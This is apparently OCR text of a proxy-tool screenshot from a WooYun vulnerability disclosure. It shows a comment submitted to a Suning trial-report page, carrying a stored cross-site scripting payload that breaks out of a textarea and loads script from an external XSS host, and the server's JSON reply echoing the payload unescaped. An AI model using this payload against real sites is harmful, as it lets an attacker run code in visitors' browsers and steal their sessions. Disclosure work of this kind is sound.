 9 200 HTTP try.suning.com /tps/reportdetail/rep... 443 no-ca... application/json;charset=UTF-8
10 - HTTP Tunnel to 183.61.38.179:80 -1 qqmu
reportId 10000223
content 试用评论写的很棒！</textarea>'"><script
src=http://MeXss.sinaapp.com/vdcU4x?1433568279></sc
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
{"requestReportCommentDTO":{"appCode":null,"custInfo":null,"currentPage":1,"pageSize":20,"commentId":nu
ll,"reportId":10000223,"content":"试用评论写的很棒！</textarea>'\"><script
src=http://MeXss.sinaapp.com/vdcU4x?1433568279>
</script>","custNum":"6107252461","custName":"6107252461","commentTime":null,"remoteIp":"49.80.242.175,
180.97.180.44","remoteHostName":"192.168.62.206","end":20,"begin":0},"flag":10000100,"msg":{"success":t
rue,"errorCode":null,"errorMessage":null,"callId":"37fab1aa-21eb-4497-
b9eb-7b51a19f73cc","timestamp":1433568341322,"cost":23,"ip":"192.168.32.138","hostName":"tpsjavaprdapp0
4"}}
www.wooyun.org